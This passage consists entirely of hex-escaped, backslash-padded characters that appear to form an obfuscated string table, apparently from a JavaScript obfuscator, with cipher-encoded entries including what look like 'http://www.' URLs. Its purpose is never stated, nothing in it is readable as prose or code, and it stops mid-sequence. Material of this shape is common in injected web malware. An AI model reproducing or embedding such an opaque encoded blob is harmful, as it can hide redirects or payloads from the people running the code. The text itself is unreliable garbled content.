\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x